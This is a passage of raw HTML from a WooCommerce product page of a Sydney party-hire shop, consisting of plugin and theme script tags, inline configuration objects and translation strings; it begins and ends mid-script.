%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AUD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_AU%22%2C%22userLocale%22%3A%22en_AU%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%2C%22ywraq-new%22%3A%22New%20Quote%20Request%22%2C%22ywraq-pending%22%3A%22Pending%20Quote%22%2C%22ywraq-expired%22%3A%22Expired%20Quote%22%2C%22ywraq-accepted%22%3A%22Accepted%20Quote%22%2C%22ywraq-rejected%22%3A%22Rejected%20Quote%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Celebrating%20Party%20Hire%20%26%20Party%20Supply%20Store%20Sydney%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2392%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A35%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2390%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fcart-2%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A80818%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fcheckout-2%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A81314%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fadmin_login%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D332c106eea%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26r%3Dg%22%2C%22storeCountry%22%3A%22AU%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%22%2C%22wccom-back%22%3A%22%252Fproduct%252Frods-vintage-gold-75g-2%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%22332c106eea%22%7D%7D%2C%22_feature_nonce%22%3A%22992b9e8eaf%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'ff432a0c10',
				wcStoreApiNonceTimestamp: '1769712288'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"The quantity of \"%1$s\" was changed to %2$d.":["The quantity of \"%1$s\" was changed to %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d."],"\"%s\" was removed from your cart.":["\"%s\" was removed from your cart."],"Flat rate shipping":["Flat rate shipping"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"Hoodie with Zipper":["Hoodie with Zipper"],"Long Sleeve Tee":["Long Sleeve Tee"],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Local pickup":["Local pickup"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Please fix the following errors before continuing":["Please fix the following errors before continuing"],"Please enter a valid %s":["Please enter a valid %s"],"Remove \"%s\"":["Remove \"%s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Dismiss this notice":["Dismiss this notice"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Remove":["Remove"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Please fix the following errors before continuing":["Please fix the following errors before continuing"],"Please enter a valid %s":["Please enter a valid %s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Dismiss this notice":["Dismiss this notice"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.35.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.35.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.celebrating.com.au","ajax_url":"https://www.celebrating.com.au/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/tether.min.js?ver=2.6.1.9.2" id="tether-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/bootstrap.min.js?ver=2.6.1.9.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.6.1.9.2" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=2.6.1.9.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/handlebars.min.js?ver=2.6.1.9.2" id="handlebars-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.6.1.9.2" id="easing-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.6.1.9.2" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.6.1.9.2" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.6.1.9.2" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://www.celebrating.com.au/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.celebrating.com.au/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/"};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/electro.min.js?ver=2.6.1.9.2" id="electro-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.6.1.9.2" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/pace.min.js?ver=2.6.1.9.2" id="pace-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/js/yith_deliverydate_single_product.min.js?ver=2.1.12" id="ywcdd_single_product-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"\"\u003E\u003C/a\u003E\u003Cp\u003E","block_loader":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://www.celebrating.com.au/request-quote/","current_user_id":"","hide_price":"0"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=2.0.6" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="kt_woo_reviews-js-extra">
/* <![CDATA[ */
var kt_product_reviews = {"is_user_logged_in":"","user_id":"0","product_id":"78808","nonce":"19f1ab489b","error":"An error occurred, please try again later","nomoreviews":"There are no more reviews"};
//# sourceURL=kt_woo_reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/js/min/kt_woo_reviews-min.js?ver=1.6.10" id="kt_woo_reviews-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/jquery.elevateZoom.min.js?ver=1.6.10" id="kadence_product_gallery_zoom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/slick-min.js?ver=1.6.10" id="kadence-gal-slick-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/magnific-popup-min.js?ver=1.6.10" id="magnific_popup-js"></script>
<script type="text/javascript" id="kadence_product_gallery-js-extra">
/* <![CDATA[ */
var kpg_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
//# sourceURL=kadence_product_gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kt_product_gallery.js?ver=1.6.10" id="kadence_product_gallery-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro-child/js/custom.js?ver=5.8.14" id="custom-jquery-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/tvc-ee-google-analytics.js?ver=6.9.1" id="enhanced-ecommerce-google-analytics-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7eac92a855","remove_from_wishlist_nonce":"976f586162","reload_wishlist_and_adding_elem_nonce":"c2f5be4d74","load_mobile_nonce":"aed9947209","delete_item_nonce":"d5ebca5237","save_title_nonce":"9f2efd23b4","save_privacy_nonce":"1b9949393b","load_fragments_nonce":"6211fa36e8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.celebrating.com.au"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.3" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https://www.celebrating.com.au/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.celebrating.com.au/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"909a4bc0a366061a25f630193debdf89","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.3" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.3" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"909a4bc0a366061a25f630193debdf89"}}},"hmr_dev":"","public_path":"https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
